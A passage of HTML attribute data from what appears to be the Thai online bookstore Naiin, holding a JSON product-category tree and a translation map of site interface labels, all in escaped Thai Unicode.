0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c,\u0e1e\u0e23\u0e30\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:135,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c&quot;,&quot;OrderNumber&quot;:200}]}]},{&quot;Lv&quot;:1,&quot;CodeLv1&quot;:0,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;OrderNumber&quot;:0,&quot;CatList&quot;:[{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot; \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c&quot;,&quot;OrderNumber&quot;:300,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:131,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e1c\u0e49\u0e32 \u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:90,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:128,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e01\u0e32\u0e23\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:111,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;Naiin Collection&quot;,&quot;OrderNumber&quot;:40}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:26,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e41\u0e25\u0e30\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e37\u0e48\u0e21&quot;,&quot;OrderNumber&quot;:340,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:26,&quot;CodeLv2&quot;:118,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e19\u0e21 \u0e02\u0e19\u0e21\u0e02\u0e1a\u0e40\u0e04\u0e35\u0e49\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:26,&quot;CodeLv2&quot;:120,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e37\u0e48\u0e21&quot;,&quot;OrderNumber&quot;:20}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e02\u0e35\u0e22\u0e19 \u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:380,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:68,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e14\u0e34\u0e19\u0e2a\u0e2d&quot;,&quot;OrderNumber&quot;:900},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:69,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e32\u0e01\u0e01\u0e32 \u0e1b\u0e32\u0e01\u0e01\u0e32\u0e40\u0e19\u0e49\u0e19\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:910},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:71,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e21\u0e38\u0e14 \u0e2a\u0e21\u0e38\u0e14 Planner&quot;,&quot;OrderNumber&quot;:920},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:133,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e41\u0e1f\u0e49\u0e21 \u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e08\u0e31\u0e14\u0e40\u0e01\u0e47\u0e1a\u0e40\u0e2d\u0e01\u0e2a\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:930},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:74,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e02\u0e35\u0e22\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;OrderNumber&quot;:940},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:21,&quot;CodeLv2&quot;:73,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e28\u0e34\u0e25\u0e1b\u0e30\u0e41\u0e25\u0e30\u0e2a\u0e35&quot;,&quot;OrderNumber&quot;:950}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e\u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21 \u0e02\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;OrderNumber&quot;:400,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:80,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e22\u0e32\u0e2a\u0e32\u0e21\u0e31\u0e0d\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1a\u0e49\u0e32\u0e19 \u0e40\u0e27\u0e0a\u0e20\u0e31\u0e13\u0e11\u0e4c&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:81,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e02\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:23,&quot;CodeLv2&quot;:160,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2d\u0e2d\u0e01\u0e01\u0e33\u0e25\u0e31\u0e07\u0e01\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:30}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e1a\u0e49\u0e32\u0e19 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:440,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:112,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07\u0e1a\u0e49\u0e32\u0e19 \u0e02\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e1a\u0e49\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:113,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e44\u0e1f\u0e1f\u0e49\u0e32&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:25,&quot;CodeLv2&quot;:115,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e17\u0e33\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:30}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e14\u0e47\u0e01 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e17\u0e31\u0e01\u0e29\u0e30\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49&quot;,&quot;OrderNumber&quot;:460,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:122,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e17\u0e31\u0e01\u0e29\u0e30 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e01\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:10},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:123,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e01\u0e21\u0e2a\u0e4c\u0e1b\u0e23\u0e34\u0e28\u0e19\u0e32 Boardgames&quot;,&quot;OrderNumber&quot;:20},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:125,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e14\u0e47\u0e01 \u0e02\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e17\u0e31\u0e48\u0e27\u0e44\u0e1b&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:31,&quot;CodeLv2&quot;:124,&quot;ProductTypeId&quot;:8,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e28\u0e34\u0e25\u0e1b\u0e30\u0e40\u0e14\u0e47\u0e01 \u0e0a\u0e38\u0e14\u0e1b\u0e23\u0e30\u0e14\u0e34\u0e29\u0e10\u0e4c DIY&quot;,&quot;OrderNumber&quot;:40}]}]}]" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u